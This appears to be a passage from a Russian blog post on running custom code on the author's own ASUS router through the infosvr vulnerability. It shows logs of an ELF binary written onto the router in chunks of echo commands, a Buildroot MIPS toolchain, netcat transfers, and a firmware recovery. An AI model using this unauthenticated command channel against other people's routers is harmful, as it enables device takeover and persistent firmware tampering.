58.3% 154.3 Bps part 122 (48 B; cmd: 235 ch) ש192.168.1.1: OK
58.7% 144.6 Bps part 123 (48 B; cmd: 235 ch) 192.168.1.1: OK
59.2% 141.2 Bps part 124 (48 B; cmd: 235 ch) 192.168.1.1: OK
59.7% 138.7 Bps part 125 (48 B; cmd: 235 ch) 192.168.1.1: OK
60.2% 151.9 Bps part 126 (48 B; cmd: 235 ch) ש192.168.1.1: OK
60.6% 142.9 Bps part 127 (48 B; cmd: 235 ch) שLOST
60.6% 31.9 Bps part 127 (48 B; cmd: 235 ch) 192.168.1.1: OK
61.1% 378.0 Bps part 128 (48 B; cmd: 235 ch) ש192.168.1.1: OK
61.6% 142.4 Bps part 129 (48 B; cmd: 235 ch) 192.168.1.1: OK
62.1% 150.0 Bps part 130 (48 B; cmd: 235 ch) שש192.168.1.1: OK
62.5% 136.8 Bps part 131 (48 B; cmd: 235 ch) ש192.168.1.1: OK
63.0% 154.3 Bps part 132 (48 B; cmd: 235 ch) 192.168.1.1: OK
63.5% 149.1 Bps part 133 (48 B; cmd: 235 ch) ש192.168.1.1: OK
64.0% 145.9 Bps part 134 (48 B; cmd: 235 ch) שש192.168.1.1: OK
64.4% 142.4 Bps part 135 (48 B; cmd: 235 ch) שש192.168.1.1: OK
64.9% 147.7 Bps part 136 (48 B; cmd: 235 ch) שש192.168.1.1: OK
65.4% 146.8 Bps part 137 (48 B; cmd: 235 ch) ש192.168.1.1: OK
65.9% 142.0 Bps part 138 (48 B; cmd: 235 ch) שש192.168.1.1: OK
66.3% 179.8 Bps part 139 (48 B; cmd: 235 ch) שש192.168.1.1: OK
66.8% 121.2 Bps part 140 (48 B; cmd: 235 ch) שש192.168.1.1: OK
67.3% 182.5 Bps part 141 (48 B; cmd: 235 ch) שש192.168.1.1: OK
67.8% 119.4 Bps part 142 (48 B; cmd: 235 ch) ש192.168.1.1: OK
68.2% 146.3 Bps part 143 (48 B; cmd: 235 ch) ש192.168.1.1: OK
68.7% 145.0 Bps part 144 (48 B; cmd: 235 ch) ש192.168.1.1: OK
69.2% 142.4 Bps part 145 (48 B; cmd: 235 ch) ש192.168.1.1: OK
69.7% 142.9 Bps part 146 (48 B; cmd: 235 ch) 192.168.1.1: OK
70.2% 145.0 Bps part 147 (48 B; cmd: 235 ch) 192.168.1.1: OK
70.6% 142.0 Bps part 148 (48 B; cmd: 235 ch) 192.168.1.1: OK
71.1% 152.9 Bps part 149 (48 B; cmd: 235 ch) ש192.168.1.1: OK
71.6% 177.1 Bps part 150 (48 B; cmd: 235 ch) 192.168.1.1: OK
72.1% 122.8 Bps part 151 (48 B; cmd: 235 ch) שש192.168.1.1: OK
72.5% 143.3 Bps part 152 (48 B; cmd: 235 ch) שש192.168.1.1: OK
73.0% 145.9 Bps part 153 (48 B; cmd: 235 ch) שLOST
73.0% 31.7 Bps part 153 (48 B; cmd: 235 ch) 192.168.1.1: OK
73.5% 432.4 Bps part 154 (48 B; cmd: 235 ch) ש192.168.1.1: OK
74.0% 144.6 Bps part 155 (48 B; cmd: 235 ch) שש192.168.1.1: OK
74.4% 145.5 Bps part 156 (48 B; cmd: 235 ch) ש192.168.1.1: OK
74.9% 182.5 Bps part 157 (48 B; cmd: 235 ch) שש192.168.1.1: OK
75.4% 117.1 Bps part 158 (48 B; cmd: 235 ch) ש192.168.1.1: OK
75.9% 148.6 Bps part 159 (48 B; cmd: 235 ch) שש192.168.1.1: OK
76.3% 183.9 Bps part 160 (48 B; cmd: 235 ch) ש192.168.1.1: OK
76.8% 140.4 Bps part 161 (48 B; cmd: 235 ch) ש192.168.1.1: OK
77.3% 121.2 Bps part 162 (48 B; cmd: 235 ch) 192.168.1.1: OK
77.8% 149.1 Bps part 163 (48 B; cmd: 235 ch) שש192.168.1.1: OK
78.2% 141.6 Bps part 164 (48 B; cmd: 235 ch) ש192.168.1.1: OK
78.7% 145.0 Bps part 165 (48 B; cmd: 235 ch) ש192.168.1.1: OK
79.2% 148.1 Bps part 166 (48 B; cmd: 235 ch) ש192.168.1.1: OK
79.7% 176.5 Bps part 167 (48 B; cmd: 235 ch) 192.168.1.1: OK
80.1% 121.5 Bps part 168 (48 B; cmd: 235 ch) שש192.168.1.1: OK
80.6% 145.5 Bps part 169 (48 B; cmd: 235 ch) שש192.168.1.1: OK
81.1% 144.6 Bps part 170 (48 B; cmd: 235 ch) ששLOST
81.1% 31.7 Bps part 170 (48 B; cmd: 235 ch) 192.168.1.1: OK
81.6% 417.4 Bps part 171 (48 B; cmd: 235 ch) שש192.168.1.1: OK
82.1% 144.6 Bps part 172 (48 B; cmd: 235 ch) שש192.168.1.1: OK
82.5% 182.5 Bps part 173 (48 B; cmd: 235 ch) 192.168.1.1: OK
83.0% 119.4 Bps part 174 (48 B; cmd: 235 ch) ש192.168.1.1: OK
83.5% 139.5 Bps part 175 (48 B; cmd: 235 ch) 192.168.1.1: OK
84.0% 145.9 Bps part 176 (48 B; cmd: 235 ch) 192.168.1.1: OK
84.4% 145.9 Bps part 177 (48 B; cmd: 235 ch) 192.168.1.1: OK
84.9% 142.0 Bps part 178 (48 B; cmd: 235 ch) 192.168.1.1: OK
85.4% 150.5 Bps part 179 (48 B; cmd: 235 ch) ש192.168.1.1: OK
85.9% 150.0 Bps part 180 (48 B; cmd: 235 ch) ש192.168.1.1: OK
86.3% 142.0 Bps part 181 (48 B; cmd: 235 ch) ש192.168.1.1: OK
86.8% 143.7 Bps part 182 (48 B; cmd: 235 ch) שש192.168.1.1: OK
87.3% 147.7 Bps part 183 (48 B; cmd: 235 ch) ש192.168.1.1: OK
87.8% 141.6 Bps part 184 (48 B; cmd: 235 ch) LOST
87.8% 32.0 Bps part 184 (48 B; cmd: 235 ch) 192.168.1.1: OK
88.2% 355.6 Bps part 185 (48 B; cmd: 235 ch) ש192.168.1.1: OK
88.7% 149.1 Bps part 186 (48 B; cmd: 235 ch) שש192.168.1.1: OK
89.2% 140.4 Bps part 187 (48 B; cmd: 235 ch) ש192.168.1.1: OK
89.7% 147.2 Bps part 188 (48 B; cmd: 235 ch) ש192.168.1.1: OK
90.1% 148.1 Bps part 189 (48 B; cmd: 235 ch) ש192.168.1.1: OK
90.6% 144.1 Bps part 190 (48 B; cmd: 235 ch) LOST
90.6% 32.0 Bps part 190 (48 B; cmd: 235 ch) 192.168.1.1: OK
91.1% 406.8 Bps part 191 (48 B; cmd: 235 ch) 192.168.1.1: OK
91.6% 142.9 Bps part 192 (48 B; cmd: 235 ch) 192.168.1.1: OK
92.0% 148.1 Bps part 193 (48 B; cmd: 235 ch) ש192.168.1.1: OK
92.5% 144.6 Bps part 194 (48 B; cmd: 235 ch) ש192.168.1.1: OK
93.0% 147.2 Bps part 195 (48 B; cmd: 235 ch) ש192.168.1.1: OK
93.5% 144.1 Bps part 196 (48 B; cmd: 235 ch) ש192.168.1.1: OK
94.0% 147.7 Bps part 197 (48 B; cmd: 235 ch) שש192.168.1.1: OK
94.4% 145.9 Bps part 198 (48 B; cmd: 235 ch) שש192.168.1.1: OK
94.9% 174.5 Bps part 199 (48 B; cmd: 235 ch) 192.168.1.1: OK
95.4% 123.4 Bps part 200 (48 B; cmd: 237 ch) 192.168.1.1: OK
Merging to /var/ldd parts 101..116 (16 pcs; cmd: 229 ch)… OK (5586 B)
Merging to /var/ldd parts 117..132 (16 pcs; cmd: 238 ch)… OK (6354 B)
Merging to /var/ldd parts 133..148 (16 pcs; cmd: 238 ch)… OK (7122 B)
Merging to /var/ldd parts 149..164 (16 pcs; cmd: 238 ch)… OK (7890 B)
Merging to /var/ldd parts 165..180 (16 pcs; cmd: 238 ch)… OK (8658 B)
Merging to /var/ldd parts 181..196 (16 pcs; cmd: 238 ch)… OK (9426 B)
Merging to /var/ldd parts 197..200 (4 pcs; cmd: 71 ch)… OK (9618 B)
Written 9.39KB/9.85KB 92.9 Bps (avg) Remaining: 00:05 (01:54/01:59)
95.9% 4.9 Bps part 201 (49 B; cmd: 237 ch) 192.168.1.1: OK
96.4% 146.7 Bps part 202 (49 B; cmd: 237 ch) 192.168.1.1: OK
96.8% 155.6 Bps part 203 (49 B; cmd: 237 ch) שש192.168.1.1: OK
97.3% 142.9 Bps part 204 (49 B; cmd: 237 ch) 192.168.1.1: OK
97.8% 153.1 Bps part 205 (49 B; cmd: 237 ch) LOST
97.8% 32.7 Bps part 205 (49 B; cmd: 237 ch) 192.168.1.1: OK
98.3% 388.9 Bps part 206 (49 B; cmd: 237 ch) ש192.168.1.1: OK
98.8% 148.5 Bps part 207 (49 B; cmd: 237 ch) 192.168.1.1: OK
99.3% 144.5 Bps part 208 (49 B; cmd: 237 ch) 192.168.1.1: OK
99.8% 151.2 Bps part 209 (49 B; cmd: 237 ch) ש192.168.1.1: OK
100.0% 75.3 Bps part 210 (25 B; cmd: 143 ch) שש192.168.1.1: OK
Merging to /var/ldd parts 201..210 (10 pcs; cmd: 145 ch)… OK (10084 B)
Written 9.85KB/9.85KB 78.7 Bps (avg) Remaining: 00:00 (02:00/02:00)
Finished. File size on target is 9.85KB. Working time: 02:00 (120 sec)
Примечание к следующему спойлеру
- На месте ///*** таких моих комментариев ***/// удалены строки, чтобы не перегружать текст.
- А на месте ///— таких —/// ничего не удалено. Это просто объяснения.
/dev/console (/dev/ttyS0) — обратите внимание на имя файла, в который перенаправляется вывод на разных этапах
system cmd: 237 echo -ne «\x7f\x45\x4c\x46\x01\x02\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x08\x00\x00\x00\x01\x00\x40\x08\x50\x00\x00\x00\x34\x00\x00\x23\x54\x00\x00\x10\x07\x00\x34\x00\x20\x00\x08\x00\x28\x00»>/var/ldd_0-1;cat /var/ldd_0-1
rund: echo -ne «\x7f\x45\x4c\x46\x01\x02\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x08\x00\x00\x00\x01\x00\x40\x08\x50\x00\x00\x00\x34\x00\x00\x23\x54\x00\x00\x10\x07\x00\x34\x00\x20\x00\x08\x00\x28\x00»>/var/ldd_0-1;cat /var/ldd_0-1 > /tmp/syscmd.out
49 ELF
system cmd: 237 echo -ne «\x1a\x00\x19\x00\x00\x00\x06\x00\x00\x00\x34\x00\x40\x00\x34\x00\x40\x00\x34\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x00\x05\x00\x00\x00\x04\x00\x00\x00\x03\x00\x00\x01\x34\x00\x40\x01\x34\x00\x40»>/var/ldd_0-2;cat /var/ldd_0-2
rund: echo -ne «\x1a\x00\x19\x00\x00\x00\x06\x00\x00\x00\x34\x00\x40\x00\x34\x00\x40\x00\x34\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x00\x05\x00\x00\x00\x04\x00\x00\x00\x03\x00\x00\x01\x34\x00\x40\x01\x34\x00\x40»>/var/ldd_0-2;cat /var/ldd_0-2 > /tmp/syscmd.out
49
///*** много-много подобных строк — ПЕРЕДАЧА ЧАСТЕЙ ФАЙЛА ***///
system cmd: 237 echo -ne «\x00\x00\x00\x03\x20\xf8\x09\x24\x44\x00\x01\x8f\xbc\x00\x18\x00\x40\x20\x21\x8f\x99\x80\xac\x02\x20\x28\x21\x03\x20\xf8\x09\xae\x02\x00\x00\x8f\xbc\x00\x18\x8e\x04\x00\x00\x8f\x99\x80\x68\x00»>/var/ldd_0-100;cat /var/ldd_0-100
rund: echo -ne «\x00\x00\x00\x03\x20\xf8\x09\x24\x44\x00\x01\x8f\xbc\x00\x18\x00\x40\x20\x21\x8f\x99\x80\xac\x02\x20\x28\x21\x03\x20\xf8\x09\xae\x02\x00\x00\x8f\xbc\x00\x18\x8e\x04\x00\x00\x8f\x99\x80\x68\x00»>/var/ldd_0-100;cat /var/ldd_0-100 > /tmp/syscmd.out
48
///— Запрос размера целевого файла (для контроля успешности объединения частей) —///
system cmd: 35 echo -n «»>>/var/ldd;wc -c</var/ldd
rund: echo -n «»>>/var/ldd;wc -c</var/ldd > /tmp/syscmd.out
2 0
///— Объединение загруженных частей —///
system cmd: 228 cat /var/ldd_0-1 /var/ldd_0-2 /var/ldd_0-3 /var/ldd_0-4 /var/ldd_0-5 /var/ldd_0-6 /var/ldd_0-7 /var/ldd_0-8 /var/ldd_0-9 /var/ldd_0-10 /var/ldd_0-11 /var/ldd_0-12 /var/ldd_0-13 /var/ldd_0-14 /var/ldd_0-15 /var/ldd_0-16>/var/ldd;
rund: cat /var/ldd_0-1 /var/ldd_0-2 /var/ldd_0-3 /var/ldd_0-4 /var/ldd_0-5 /var/ldd_0-6 /var/ldd_0-7 /var/ldd_0-8 /var/ldd_0-9 /var/ldd_0-10 /var/ldd_0-11 /var/ldd_0-12 /var/ldd_0-13 /var/ldd_0-14 /var/ldd_0-15 /var/ldd_0-16>/var/ldd; > /tmp/syscmd.out
0 0
///— Запрос размера целевого файла (для контроля успешности объединения частей) —///
system cmd: 14 wc -c</var/ldd
rund: wc -c</var/ldd > /tmp/syscmd.out
4 777
ш $D
system cmd: 238 cat /var/ldd_0-17 /var/ldd_0-18 /var/ldd_0-19 /var/ldd_0-20 /var/ldd_0-21 /var/ldd_0-22 /var/ldd_0-23 /var/ldd_0-24 /var/ldd_0-25 /var/ldd_0-26 /var/ldd_0-27 /var/ldd_0-28 /var/ldd_0-29 /var/ldd_0-30 /var/ldd_0-31 /var/ldd_0-32>>/var/ldd;
rund: cat /var/ldd_0-17 /var/ldd_0-18 /var/ldd_0-19 /var/ldd_0-20 /var/ldd_0-21 /var/ldd_0-22 /var/ldd_0-23 /var/ldd_0-24 /var/ldd_0-25 /var/ldd_0-26 /var/ldd_0-27 /var/ldd_0-28 /var/ldd_0-29 /var/ldd_0-30 /var/ldd_0-31 /var/ldd_0-32>>/var/ldd; > /tmp/syscmd.out
0 777
ш $D
system cmd: 14 wc -c</var/ldd
rund: wc -c</var/ldd > /tmp/syscmd.out
5 1545
ш $D
///*** много подобных строк — ОБЪЕДИНЕНИЕ ПЕРЕДАННЫХ ЧАСТЕЙ ФАЙЛА ***///
system cmd: 71 cat /var/ldd_0-97 /var/ldd_0-98 /var/ldd_0-99 /var/ldd_0-100>>/var/ldd;
rund: cat /var/ldd_0-97 /var/ldd_0-98 /var/ldd_0-99 /var/ldd_0-100>>/var/ldd; > /tmp/syscmd.out
0 4617
ш $D
system cmd: 14 wc -c</var/ldd
rund: wc -c</var/ldd > /tmp/syscmd.out
5 4809
ш $D
system cmd: 14 wc -c</var/ldd
rund: wc -c</var/ldd > /tmp/syscmd.out
5 4809
ш $D
///— следующая команда удаляет уже объединённые части —///
system cmd: 37 rm /var/ldd_0-*;ls /var/ldd_0-*|wc -l
ls: /var/ldd_0-*: No such file or directory
rund: rm /var/ldd_0-*;ls /var/ldd_0-*|wc -l > /tmp/syscmd.out
2 0
09
ш $D
///— далее цикл повторяется для следующего куска (в исходниках называемого chunk-ом) исходного файла —///
system cmd: 237 echo -ne «\x00\x00\x00\x03\x20\xf8\x09\x00\x00\x00\x00\x8f\xbc\x00\x18\x3c\x03\x00\x41\xae\x02\x00\x08\x24\x02\x00\x01\xae\x02\x00\x04\xae\x00\x00\x0c\xac\x62\x21\x88\x12\x00\x00\x42\x00\x00\x00\x00\x8f\xa4»>/var/ldd_1-1;cat /var/ldd_1-1
rund: echo -ne «\x00\x00\x00\x03\x20\xf8\x09\x00\x00\x00\x00\x8f\xbc\x00\x18\x3c\x03\x00\x41\xae\x02\x00\x08\x24\x02\x00\x01\xae\x02\x00\x04\xae\x00\x00\x0c\xac\x62\x21\x88\x12\x00\x00\x42\x00\x00\x00\x00\x8f\xa4»>/var/ldd_1-1;cat /var/ldd_1-1 > /tmp/syscmd.out
49
system cmd: 237 echo -ne «\x01\x58\x00\x00\x00\x00\x94\x82\x00\x10\x00\x00\x00\x00\x24\x42\xff\xfe\x30\x42\xff\xff\x2c\x42\x00\x02\x10\x40\x00\x39\x24\x03\xff\x00\x8c\x82\x00\x04\x00\x00\x00\x00\x00\x62\x18\x24\x3c\x02\x01»>/var/ldd_1-2;cat /var/ldd_1-2
rund: echo -ne «\x01\x58\x00\x00\x00\x00\x94\x82\x00\x10\x00\x00\x00\x00\x24\x42\xff\xfe\x30\x42\xff\xff\x2c\x42\x00\x02\x10\x40\x00\x39\x24\x03\xff\x00\x8c\x82\x00\x04\x00\x00\x00\x00\x00\x62\x18\x24\x3c\x02\x01»>/var/ldd_1-2;cat /var/ldd_1-2 > /tmp/syscmd.out
49 X
///*** много-много-много строк — ПРОХОДИТ НЕСКОЛЬКО ЦИКЛОВ ***///
system cmd: 237 echo -ne «\x00\x01\x00\x00\x00\x00\x00\x41\x21\xa0\x00\x00\x22\x84\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00»>/var/ldd_2-9;cat /var/ldd_2-9
rund: echo -ne «\x00\x01\x00\x00\x00\x00\x00\x41\x21\xa0\x00\x00\x22\x84\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00»>/var/ldd_2-9;cat /var/ldd_2-9 > /tmp/syscmd.out
49
system cmd: 143 echo -ne «\x00\x00\x00\x22\x84\x00\x00\x00\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00»>/var/ldd_2-10;cat /var/ldd_2-10
rund: echo -ne «\x00\x00\x00\x22\x84\x00\x00\x00\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00»>/var/ldd_2-10;cat /var/ldd_2-10 > /tmp/syscmd.out
25
system cmd: 35 echo -n «»>>/var/ldd;wc -c</var/ldd
rund: echo -n «»>>/var/ldd;wc -c</var/ldd > /tmp/syscmd.out
5 9618
system cmd: 145 cat /var/ldd_2-1 /var/ldd_2-2 /var/ldd_2-3 /var/ldd_2-4 /var/ldd_2-5 /var/ldd_2-6 /var/ldd_2-7 /var/ldd_2-8 /var/ldd_2-9 /var/ldd_2-10>>/var/ldd;
rund: cat /var/ldd_2-1 /var/ldd_2-2 /var/ldd_2-3 /var/ldd_2-4 /var/ldd_2-5 /var/ldd_2-6 /var/ldd_2-7 /var/ldd_2-8 /var/ldd_2-9 /var/ldd_2-10>>/var/ldd; > /tmp/syscmd.out
0 9618
system cmd: 14 wc -c</var/ldd
rund: wc -c</var/ldd > /tmp/syscmd.out
6 10084
system cmd: 37 rm /var/ldd_2-*;ls /var/ldd_2-*|wc -l
ls: /var/ldd_2-*: No such file or directory
rund: rm /var/ldd_2-*;ls /var/ldd_2-*|wc -l > /tmp/syscmd.out
2 0
084
system cmd: 35 echo -n «»>>/var/ldd;wc -c</var/ldd
rund: echo -n «»>>/var/ldd;wc -c</var/ldd > /tmp/syscmd.out
6 10084
Ну и что дальше?
Как известно, в Linux чтобы запустить файл на исполнение надо установить ему соответствующие разрешения. Проблемка в том, что на роутере не оказалось chmod (помните про сильно урезанный busybox?). Но ничего. Это можно обойти:
Profit! Мы только что загрузили на роутер свой исполняемый файл, и он работает! Хотя погодите… А где мы его взяли, файл этот?
Как получить исполняемые файлы для своего роутера
Прежде всего нужно узнать архитектуру CPU вашего роутера. Лёгкий путь не даёт всей необходимой информации:
# cat /proc/cpuinfo
system type: RTL8196C
processor: 0
cpu model: 52481
BogoMIPS: 389.12
tlb_entries: 32
mips16 implemented: yes
#
Можно, конечно, даташит поискать и в нём найти эту информацию… А если он недоступен? А если есть разные модификации? Самый верный способ — посмотреть на то, что уже работает.
Придётся как-то достать исполняемый файл с роутера, чтобы проанализировать его с помощью команд file и readelf -h.
Я это сделал так:
- запустил telnetd и подключил к нему TeraTerm
- настроил TeraTerm на лог в файл с опцией «бинарный»
- TeraTerm больше не трогаю (чтобы в начало лога ничего лишнего не попало)
- выполнил AsusCmd.exe «cat /bin/infosvr > /dev/ttyp0;»
- остановил лог в файл
Получившийся файл вышел немного больше того, что лежит на роутере (какой-то мусор подмешался). Но ничего: нас интересует только начало файла — ELF Header.
Перекидываем полученный файл на машину с Линуксом. Теперь можно посмотреть заголовок:
Теперь всё ясно: MIPS-1, Big endian.
Собираем тулчейн для нашего роутера
Вот мой скрипт-памятка (выбирайте конфигуратор по вкусу):
#!/bin/sh
wget http://buildroot.uclibc.org/downloads/buildroot-2014.11.tar.gz
tar zxf buildroot-2014.11.tar.gz
cd buildroot-2014.11
sudo apt-get -y install g++
# curses-based configurators
sudo apt-get -y install libncurses5-dev
make menuconfig # original curses-based configurator
#make nconfig # new curses-based configurator
# Qt-based configurator
#sudo apt-get -y install libqt4-dev
#make xconfig # Qt-based configurator
# GTK-based configurator
#sudo apt-get -y install libgtk2.0-dev libglade2-dev
#make gconfig # GTK-based configurator
make
На шаге make *config настраиваем тулчейн.
По крайней мере, надо настроить целевую архитектуру. Target options —> Target Architecture и Target Architecture Variant. Тут есть небольшой подвох: вот так сразу в Target Architecture Variant Mips I вы не найдёте. Чтобы он там появился нужно включить опцию Build options —> Show options and packages that are deprecated or obsolete.
Можно больше ничего не настраивать. А можно ещё много чего настроить: включить поддержку C++ и других языков, статическую компоновку (у меня ничего хорошего с этого не вышло), выбрать компилируемые под целевую архитектуру приложения, апплеты busybox, версии библиотек и т.п.
После настройки выбираем Exit, соглашаемся с сохранением новой конфигурации и… make. Сборка займёт продолжительное время, в зависимости от того, что вы там в настройках понавыбирали (У меня при настройке только архитектуры целевого процессора сборка на VM Ware заняла немногим более полу часа. Замерял так:
ttt=`date`; make; echo $ttt; date
). Можно параллельно собирать, но не с помощью -jN. Руководство гласит:
You should never use make -jN with Buildroot: top-level parallel make is currently not supported. Instead, use the BR2_JLEVEL option to tell Buildroot to run the compilation of each individual package with make -jN.
Т.е. нужно настраивать параметр Build options —> Number of jobs to run simultaneously.
Toolchain готов
Наконец, по прошествии xx минут тулчейн собрался полностью и без ошибок. Можно использовать. GCC для роутера будет по пути ./buildroot-2014.11/output/host/usr/bin/mips-linux-gcc (симлинк на mips-buildroot-linux-uclibc-gcc).
Для начала напишем примитивную программку, скомпилируем, зальём на роутер, выставим разрешение на исполнение (трюк, показанный ранее) и запустим:
Теперь можно писать свои программы для роутера, учитывая ограниченность ресурсов и возможности библиотек, которые есть на роутере.
Но вместе с тулчейном собрались и некоторые бинарники на целевую платформу! Лежат они здесь: ./buildroot-2014.11/output/target/ bin | sbin | usr/bin | usr/sbin. Я перепробовал многие из них (в menuconfig настроил сборку множества дополнительных приложений). Те, которые оказались рабочими и показались полезными сохранил отдельно (может когда-то понадобятся).
Рабочими оказались не все. После загрузки на роутер многие отказывались работать по различным причинам:
- чаще всего — can’t load library ‘какая-то библиотека’
- частично работают — can’t resolve symbol ‘какой-то символ’
- Segmentation fault — без комментариев
- а все статически слинкованные — Illegal instruction
А если у вас будет ошибка типа Bus error или unexpected word, то скорее всего вы ошиблись с выбором целевой архитектуры (или банально файл повреждён).
Повышаем комфорт
Вы, наверное, заметили, что скорость передачи файла через «дыру» в infosvr, мягко говоря, оставляет желать лучшего. Я хотел решить эту проблему написанием TargetSideAgent, который бы весил немного и поднимал полноценное TCP соединение. Уже и немного кода написал, как ВНЕЗАПНО открыл для себя чудо-утилиту netcat! Эта утилита оказалась рабочей среди приложений, собранных buildroot для целевой платформы. Теперь не надо долго мучиться — netcat передаёт файлы на роутер (да и с роутера тоже) почти мгновенно! Для быстрой передачи теперь можно использовать такой подход:
- с помощью AsusBinWrite заливаем на роутер netcat
- устанавливаем ему разрешение на исполнение
- запускаем на приём:
./netcat -vvlp 8888 > recvfile
- а с компа запускаем на передачу:
ncat.exe -vv —send-only 192.168.1.1 8888 < Useful\cpuload
Кстати, если у вас почему-то прервалась передача файла с помощью AsusBinWrite, то её можно возобновить, использовав опцию RESUME:
Возобновление прерванной передачи

Теперь скорость приличная и можно легко загружать даже «увесистые» файлы. Но не увлекайтесь. Не забывайте, что /var и /tmp (который на самом деле /var/tmp) — это оперативная память роутера. Если вы полностью её забьёте — роутер перестанет отвечать (или вообще зависнет). В этом случае придётся его перезагрузить вручную. Контролируйте свободную память при помощи free.
Кстати, когда я искал netcat под Windows, то наткнулся на «netcat 21-го века». Он гораздо богаче функционалом, чем обычный netcat. Для нашего случая очень полезной оказалась опция —send-only (разорвать соединение сразу после передачи).
Что ещё можно сделать?
Посмотрите на это ‘хозяйство’:
# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
ramfs on /var type ramfs (rw,relatime)
#
# cat /proc/partitions
major minor #blocks name31 0 64 mtdblock0
31 1 3211 mtdblock1
31 2 4032 mtdblock2
#
# cat /proc/mtd
dev: size erasesize name
mtd0: 00010000 00001000 «boot + cfg»
mtd1: 00322fee 00001000 «root fs»
mtd2: 003f0000 00001000 «linux + root fs»
#
# ls -lF /dev
crw-rw-rw- 1 root root 4, 64 Sep 18 20:22 console
lrwxrwxrwx 1 root root 8 Sep 18 12:05 log -> /tmp/log=
drwxrwxrwx 2 root root 3 Sep 18 12:03 misc/
brw-rw-rw- 1 root root 31, 0 Sep 18 12:05 mtdblock0
brw-rw-rw- 1 root root 31, 1 Sep 18 12:05 mtdblock1
brw-rw-rw- 1 root root 31, 2 Sep 18 12:05 mtdblock2
brw-rw-rw- 1 root root 31, 3 Sep 18 12:05 mtdblock3
crw-rw-rw- 1 root root 1, 3 Sep 18 12:05 null
crw-rw-rw- 1 root root 108, 0 Sep 18 12:05 ppp
crw-rw-rw- 1 root 5 5, 2 Sep 18 12:05 ptmx
drwxrwxrwx 2 root root 3 Sep 18 12:03 pts/
crw-rw-rw- 1 root root 2, 0 Sep 18 20:23 ptyp0
crw-rw-rw- 1 root root 2, 1 Sep 18 12:05 ptyp1
crw-rw-rw- 1 root root 4, 64 Sep 18 12:05 ttyS0
crw-rw-rw- 1 root root 4, 65 Sep 18 12:05 ttyS1
crw-rw-rw- 1 root root 3, 0 Sep 18 20:23 ttyp0
crw-rw-rw- 1 root root 3, 1 Sep 18 12:05 ttyp1
crw-rw-rw- 1 root root 1, 9 Sep 18 12:05 urandom
#
Я как-то неосторожно что-то перенаправил в /dev/mtdblock2. Оно записалось. Роутер работал. Потом, когда я решил его перезагрузить — он не загрузился. Посмотрев, что выдаётся на UART я понял, что всё-таки повредил прошивку. Роутер загрузился в режиме восстановления (именно с этим режимом работает утилита Asus Firmware Restoration).
Режим восстановления
========== SPI =============
SDRAM CLOCK:156MHZ
— Force into Single IO Mode —
|No chipID Sft chipSize blkSize secSize pageSize sdCk opCk chipName |
| 0 ef4016h 0h 400000h 10000h 1000h 100h 104 39 W25Q32|
——RealTek(RTL8196C)at 2012.04.09-16:54+0800 version v1.1f [16bit](390MHz)
no sys signature at 00010000!
Set 8196C PHY Patch OK—Ethernet init Okay!
<RealTek>
<RealTek>ps
Unknown command!
<RealTek>
<RealTek>ls
Unknown command!
<RealTek>
<RealTek>help
— COMMAND MODE HELP — HELP (?): Print this help message
D <Address> <Len>
DB <Address> <Len>
DW <Address> <Len>
EW <Address> <Value1> <Value2>…
EB <Address> <Value1> <Value2>…
CMP: CMP <dst><src><length>
IPCONFIG:<TargetAddress>
AUTOBURN: 0/1
LOADADDR: <Load Address>
J: Jump to <TargetAddress>
FLW <dst_ROM_offset><src_RAM_addr><length_Byte> <SPI cnt#>: Write offset-data to SPI from RAM
<RealTek>
Недолго думая я запустил тот таки Firmware Restoration и восстановил прошивку.
Отображение работы утилиты Asus Firmware Restoration
<RealTek>D
File Start: 80500000,length=0**TFTP GET File ASUSSPACELINK1ю,Size 0 Byte
**filename: 31 13 FFFFFFFE FFFFFFA9 Byte
run ASUSSPACELINK**TFTP Client Upload, File Name: ASUSSPACELINK
**TFTP Client Upload File Size = 278ABC Bytes at 80500000
Success!
<RealTek>
Linux kernel (root-fs) upgrade.
checksum Ok!
burn Addr =0x10000! srcAddr=0x80500000 len =0xcd012####head_offset: 0(0x0), flash_burnAddr: 0x10000, is_firmware: 1
####Start to burn…
…
Flash Write Successed!
<RealTek>
Root filesystem upgrade.
checksum Ok!
burn Addr =0x100000! srcAddr=0x805cd022 len =0x1aba9a####head_offset: 839698(0xcd012), flash_burnAddr: 0xdd012, is_firmware: 1
####Start to burn…
…
Flash Write Successed!
<RealTek>
reboot…….
Сам факт повреждения прошивки в работающем роутере, говорит о том, что используя уязвимость можно менять её. Тогда изменения на роутере будут перманентными, а не только до перезагрузки, как было до сих пор.
Но на исследование этого у меня нет ни времени, ни желания.
Исходники AsusRouterTools, а также бинарники под Windows можно найти в репозитории на GitHub.
З.Ы. Раз уж разобрались с infosvr, почему бы не использовать его ещё и по назначению? AsusDiscover — это единственное, что продолжит работать после установки прошивки с устраненной уязвимостью.
Консольная версия Device Discovery
